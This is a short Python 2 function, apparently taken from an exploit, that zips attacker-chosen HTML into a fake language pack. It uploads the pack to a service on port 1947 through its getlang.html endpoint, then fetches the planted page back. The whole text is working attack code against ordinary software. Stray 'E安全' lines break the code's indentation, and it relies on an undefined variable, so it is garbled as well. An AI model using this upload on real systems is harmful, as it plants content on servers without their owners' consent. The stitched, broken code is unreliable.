 def UploadLangPack(target,content):
    headers = {
        'Content-Type': r'multipart/form-data; boundary=---------------------------21887290437423'
    }
    with tempfile.TemporaryFile() as f:
        with zipfile.ZipFile(f,'w') as z:
            z.writestr('localize.xml', localize_xml_data)
            z.writestr('test.html' ,content)
        f.seek(0)
        data = [
            r'-----------------------------21887290437423',
            r'Content-Disposition: form-data; name="check_in_file"; filename="ru.9.0.alp"',
            r'Content-Type: application/octet-stream',
            r'',
            f.read(),
            r'-----------------------------21887290437423--',
        ]
E安全
    request = urllib2.Request(r'http://%s:1947/_int_/getlang.html'%target,'\r\n'.join(data), headers = headers)
    response = urllib2.urlopen(request)
    response.read()
    request = urllib2.Request(r'http://%s:1947/ru.9.0.alp/test.html'%target)
    response = urllib2.urlopen(request)
    return response.read()
E安全